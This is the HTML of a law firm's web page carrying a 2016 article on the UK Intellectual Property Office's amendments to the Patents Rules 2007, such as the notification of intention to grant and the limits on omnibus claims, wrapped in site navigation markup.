						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/patents-rules" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patents-rules" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/patents-rules&text=Amendments%20to%20the%20Patents%20Rules%202007%C2%A0%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/patents-rules&title=Amendments%20to%20the%20Patents%20Rules%202007%C2%A0%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Amendments to the Patents Rules 2007 %20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/patents-rules">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Amendments to the Patents Rules 2007 </h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">30 November 2016</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/patents-rules&text='Amendments to the Patents Rules 2007 '&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/patents-rules&title=Amendments to the Patents Rules 2007 " target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Amendments to the Patents Rules 2007 '&amp;body=https://www.dyoung.com/en/knowledgebank/articles/patents-rules">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/ryanlacey" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RyanLacey.jpg" alt="Ryan Lacey">
			</div>
				
			<div class="c-author__names">
				Ryan Lacey
	
									<div class="c-author__role">
						Senior Associate, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">On 02 August 2016 the UK Intellectual Property Office (UKIPO) published the UK Government&#039;s response to a consultation seeking views on a number of proposed amendments to the Patents Rules 2007.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>The amendments were proposed with the intention to simplify the patent application process, improve the clarity of the legislation and reduce the procedural burden upon applicants.<br /></p>
<p><strong>It is expected that the amendments coming into effect in October 2016 and April 2017 will lead to an increase in the efficiency of the application process, as well as a closer alignment of UK patent law with that of foreign jurisdictions.</strong></p>
<p>In view of the responses received from businesses, patent attorney firms and representative organisations regarding the proposals, the government has decided to implement each of the proposed amendments, with the first group of changes coming into effect on 01 October 2016.</p>
<p>These amendments, and the consequences of their introduction, are discussed below.</p>
<h2>Proposal 1 (effective 01 October 2016)</h2>
<p><strong>Introducing a notification of intention of grant, thereby removing the need for applicants to foreshadow divisional applications.</strong></p>
<p>This is perhaps the most significant of the amendments, as it provides a guaranteed notice period in which a divisional application may be filed. As divisional applications must be filed before grant of the parent application (and also before a statutory deadline calculated in Rule 19 UKPA), this amendment addresses the problem of an application granting before the applicant has the chance to file any desired divisional applications.</p>
<p>Previously, it has been the practice to request (when replying to an office action) that grant be delayed to allow an opportunity to file a divisional; however this is not an ideal solution for a number of reasons. For example the applicant may not remember to request a delayed grant, or the request could simply be missed by the examiner who would then proceed with the grant process. In either case, the grant of the patent would need to be rescinded in order to allow the filing of a divisional; this is a cumbersome process that both the applicant and the UKIPO would prefer to avoid.</p>
<p>Having a well defined period in which the applicant has the opportunity to file divisionals before grant simplifies the process and reduces the amount of correspondence that may be necessary between the examiner and the applicant. A notice period of two weeks was initially suggested, but it has been agreed that four weeks or a month is more appropriate upon review of the received responses.</p>
<p>While it is noted that this will result in a delay of the grant of an application, this is not regarded as a major issue as the delay will be a maximum of one month and infringement or the discovery of new, citable prior art documents is unlikely to occur in such a short period.</p>
<h2>Proposal 2 (effective 06 April 2017)</h2>
<p><strong>Prohibiting the use of omnibus claims except where absolutely essential.</strong></p>
<p>Omnibus claims are claims that refer to portions of the specification to define a scope of protection, rather than defining the subject matter directly.</p>
<p>This amendment is not expected to affect a large proportion of applicants; for example, the majority of granted patents in the UK originate from European filings (where omnibus claims are also only allowed where absolutely necessary) and no requests to add omnibus claims to European-originating applications when entering the UK national phase have been received since 2011.</p>
<p>In view of this amendment, omnibus claims will only be allowed where technical features of an invention cannot be clearly defined by words, mathematical/chemical formulae or any other written means.</p>
<h2>Proposal 3 (effective 01 October 2016)</h2>
<p><strong>Simplifying the period in which reinstatement of a patent application can be requested.</strong></p>
<p>This proposal contained two options for simplifying the reinstatement process; an administrative option and a legislative option.</p>
<p>Reinstatement is a mechanism for the recovering of an application that has been terminated as a result of an unintentional failing to meet a deadline on the part of the applicant. The previous deadline for requesting reinstatement was the earlier of two months from the removal of the cause of non-compliance or 12 months from the date of termination; therefore the applicant may often benefit from a longer reinstatement period under the amended rules.</p>
<p>The proposed administrative option was an update to Patents Form 14 to allow the user to declare the date on which the cause of non-compliance was removed, a date which would be relied upon unless evidence suggests this date is incorrect, while the proposed legislative option was that Rule 32(2) would be amended such that requests for reinstatement must be made within 12 months of termination of the application.</p>
<p>It was decided that the legislative option was the best way to proceed; this was the option that was seen to provide the most clarity and legal certainty for both applicants and third parties. The simplification of the time period for reinstatement is beneficial to third parties, for example as it will be easier to determine when an application has lapsed and the invention may therefore be worked without the risk of a patent for the subject matter later being granted.</p>
<h2>Proposal 4 (effective 01 October 2016)</h2>
<p><strong>Allowing extensions to the period for filing an address for service.</strong></p>
<p>A two month extension may now be requested for filing an address for service if the deadline is missed, an amendment that adds some flexibility to addressing a minor administrative issue and provides a fairer application process for applicants.</p>
<h2>Proposal 5 (effective 01 October 2016)</h2>
<p><strong>Relaxing the formal requirements for drawings to allow applicants to provide shaded drawings and photograph</strong>s.</p>
<p>This amendment simply brings the legislation into alignment with current practice; examiners at the UKIPO have commonly accepted these formats so long as they are clear and reproducible for some time now.</p>
<h2>Proposal 6 (effective 06 April 2017)</h2>
<p><strong>Removing the requirement for patent holders to notify the UKIPO each year of the address they wish to use to receive renewal reminders.</strong></p>
<p>The UKIPO will now continue to use the address currently on record unless notified of a change, removing the need to contact the UKIPO with the address each year even if it does not change.</p>
<h2>Proposal 7 (effective 01 October 2016)</h2>
<p><strong>Clarifying when applicants can make amendments to international patent applications entering the UK national phase.</strong></p>
<p>This amendment has no substantive procedural effects; a new Rule 66A will be introduced that clarifies when PCT applications may be amended upon entry to the national phase.</p>
<h2>Proposal 8 (effective 01 October 2016)</h2>
<p><strong>Clarifying the requirements concerning changes of names and addresses.</strong></p>
<p>This is another amendment that has no substantive procedural effects; Rule 49 will be amended to clarify its meaning without modifying current practice.</p>
<p>Patents Form 20 will also be updated so that the user can specify whether they are correcting an error or updating information in view of a change in circumstances.</p>
<h2>Proposal 9 (effective 01 October 2016)</h2>
<p><strong>Correcting the drafting of the rule concerning advertising amendments made during infringement and revocation proceedings.</strong></p>
<p>This is an amendment that will bring Rule 75 into line with Section 75(1) of the Patents Act. As a result of this amendment, it is made clear that the UKIPO may exercise their discretion in advertising amendments made to a patent during infringement or revocation proceedings. Guidance will be provided in the Manual of Patent Practice as to which amendments should be advertised; it is anticipated that only amendments so insignificant that no-one could be expected to want to oppose them will not be advertised.</p>
<h2>Proposals 10 &amp; 11 (effective 01 October 2016)</h2>
<p><strong>Removing the requirement for triplicate copies of international applications when filed with the UKIPO in its function as a receiving office for PCT applications &amp; removing the requirement for duplicate copies of Patents Form 51.</strong></p>
<p>Each of proposals 10 and 11 are amendments that reflect the nature of electronic filing methods – no longer are multiple physical copies required to be kept by different parties as digital copies are used instead.</p>
<h2>Benefits to applicants</h2>
<p>These amendments should be welcomed by applicants, as they appear to constitute a clear improvement to the application process in terms of clarity, simplicity and the amount of work required.</p>
<p>The fact that UK legislation will be more closely aligned with foreign jurisdictions is also advantageous to applicants, as this will streamline the application process further when applying for patent protection in multiple regions.</p>
<h2>Useful link</h2>
<p>UKIPO guidance note 'Changes to Patents Rules on 01 October and 06 April', published 01 September 2016: <a href="http://dycip.com/ukipopatentrules" title="UKIPO guidance note changes to patents rules 2007" target="_blank" rel="noreferrer noopener">http://dycip.com/ukipopatentrules</a></p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/patents-rules",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/patents-rules"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
